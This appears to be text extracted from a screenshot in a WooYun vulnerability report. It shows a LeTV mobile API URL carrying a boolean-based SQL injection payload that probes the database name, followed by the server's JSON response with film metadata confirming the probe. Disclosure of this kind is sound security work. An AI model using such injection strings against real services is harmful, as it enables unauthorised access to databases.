 Load URL
http://app.m.letv.com/android/mindex.phtml?version=3.3.0.1&pcode=010110106&mod=minfo&ctl=video&act=index&id=80103' and 1 = 1 and (select DATABASE()) ='vrs' and 'a' ='a&vtype=m3u8
Split URL
Execute
Enable Post data Enable Referrer
{"header":{"status":"1","markid":"549f8c07026dd2246482f26b72b0f244"},"body":{"id":"80103","title":"\u7b2c\u4e00\u6b21","subtitle":"","icon":"http:\/\/i3.letvimg.com\/vrs\/201301
\/24\/2afc2a25f74840499e49c6db7ffc485c.jpg","score":"6.0","cid":"4","type":"1","at":"1","year":"2012","count":"1","isend":"1","time_length":"6120","director":"\u97e9\u5ef6","actor":"\u6768\u9896 \u8d75\u53c8\u5ef7
\u6c5f\u73ca \u8d75\u6811\u6d77 \u7530\u539f \u8d75\u82f1\u4fca \u8881\u548f\u7433 \u767d\u767e\u4f55 \u9ec4\u8f69","intro":"\u5b8b\u8bd7\u4e54\uff08Angelababy\/\u6768\u9896 \u9970\uff09\u7ecf
\u5e38\u72ec\u81ea\u5bf9\u7740\u5f55\u97f3\u673a\u8bf4\u51fa\u81ea\u5df1\u5fc3\u4e2d\u7684\u79d8\u5bc6\u3002\u56e0\u4e3a\u5979\u60a3\u6709\u7684\u5148\u5929\u6027\u75be\u75c5\uff0c\u8ba9
\u5979\u65e0\u6cd5\u4ece\u4e8b\u4efb\u4f55\u5267\u70c8\u8fd0\u52a8\uff0c\u751a\u81f3\u8fd8\u6709\u5931\u5fc6\u7684\u5f81\u5146\u3002\u6240\u4ee5\uff0c\u8bd7\u4e54\u4e60\u60ef\u4e86\u7528
\u5f55\u97f3\u673a\u8bb0\u5f55\u4e0b\u81ea\u5df1\u751f\u6d3b\u7684\u70b9\u70b9\u6ef4\u6ef4\u3002\u540c\u65f6\uff0c\u5979\u4e5f\u4e60\u60ef\u4e86\u7ecf\u5e38\u670d\u7528\u836f\u7269\u5e26
\u6765\u7684\u8bf8\u591a\u4e0d\u4fbf\u3002\u770b\u5728\u773c\u91cc\uff0c\u75db\u5728\u5fc3\u5934\u7684\u6bcd\u4eb2\u90d1\u9752\uff08\u6c5f\u73ca \u9970\uff09\u5bf9\u8bd7\u4e54\u7684\u5173
\u6000\u65e0\u5fae\u4e0d\u81f3\uff0c\u6bcd\u5973\u4fe9\u76f8\u4f9d\u4e3a\u547d\uff0c\u4f46\u662f\u6bcd\u4eb2\u6700\u5927\u7684\u5fc3\u613f\u5c31\u662f\u8ba9\u5973\u513f\u80fd\u591f\u4f53\u4f1a
\u7231\u60c5\u7684\u7f8e\u597d\u3002\u6b63\u662f\u9752\u6625\u5e74\u5c11\u7684\u8bd7\u4e54\uff0c\u4e5f\u7a81\u7136\u53d1\u89c9\u8eab\u8fb9\u7f3a\u5c11\u4e00\u4e2a\u53ef\u4ee5\u5206\u4eab
\u611f\u53d7\u7684\u4f34\u4fa3\u3002\u4e00\u6b21\u5076\u7136\u7684\u673a\u4f1a\uff0c\u5979\u5728\u6e38\u4e50\u573a\u626e\u6f14\u5361\u901a\u73a9\u5076\u7684\u65f6\u5019\uff0c\u5de7\u9047
\u4e86\u5f15\u542d\u9ad8\u6b4c\u7684\u6447\u6eda\u9752\u5e74\u2014\u2014\u9ad8\u4e2d\u540c\u5b66\u5bab\u5b81\uff08\u8d75\u53c8\u5ef7 \u9970\uff09\uff0c\u540e\u8005\u4fbf\u5bf9\u5979\u5c55
\u5f00\u4e86\u7231\u60c5\u653b\u52bf\u3002\u4e24\u4eba\u5815\u5165\u7231\u6cb3\uff0c\u8fd9\u4e5f\u662f\u8bd7\u4e54\u7b2c\u4e00\u6b21\u611f\u53d7\u7231\u60c5\u7684\u7f8e\u597d\u3002\u800c
\u5bab\u5b81\u4e5f\u5f00\u59cb\u9f13\u52b1\u8bd7\u4e54\u5b9e\u73b0\u8df3\u821e\u7684\u68a6\u60f3\u3002\u7136\u800c\uff0c\u7231\u60c5\u4ece\u6765\u90fd\u4e0d\u4f1a\u4e00\u5e06\u98ce\u987a
\u2026\u2026","area":"\u4e2d\u56fd\u5927\u9646","subcate":"\u5267\u60c5,\u7231\u60c5","style":"2","tv":"","rcompany":"","ctime":"2012-07-30 11:50:55","vl":[{"title":"\u7b2c\u4e00
\u6b21","releasedate":"2012-06-08","videotype":"1","vid":"1734793","lmid":"1907404","hmid":"1907404","lsize":129.6,"hsize":259.2,"free":"","v800":"","down":"","d800":"","btime":"1","etime":"5893","duration":"6165"}],"l_lis
[],"d_list":[],"a_list":[],"allowforeign":"3","starringtype":"","language":"\u56fd\u8bed","albumtype":"\u6b63\u7247","tags":"\u7b2c\u4e00\u6b21 \u6768\u9896 \u8d75\u53c8\u5ef7 \u97e9\u5ef6 \u7231
\u60c5","albumstyle":"42","albumstyleName":"","paydate":"2","singleprice":"2","allowmonth":"-1","needJump":"1","aid":"","pay":""}}
www.wooyun.org